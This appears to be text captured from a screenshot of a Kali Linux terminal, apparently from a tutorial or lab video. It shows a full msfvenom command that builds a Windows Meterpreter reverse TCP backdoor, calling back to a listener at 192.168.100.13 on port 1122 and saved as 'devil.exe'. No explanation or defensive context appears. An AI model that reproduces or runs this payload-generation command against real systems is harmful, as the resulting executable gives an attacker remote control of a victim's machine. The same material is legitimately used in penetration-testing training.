 1 2 3 4 5:24
kali@kali: ~/Documents
File Actions Edit View Help
Trash
┌──(kali㉿kali)-[~/Documents]
└─$ msfvenom -p windows/x64/meterpreter_reverse_tcp \
> LHOST=192.168.100.13 \
> LPORT=1122 \
> -f exe \
> -o devil.exe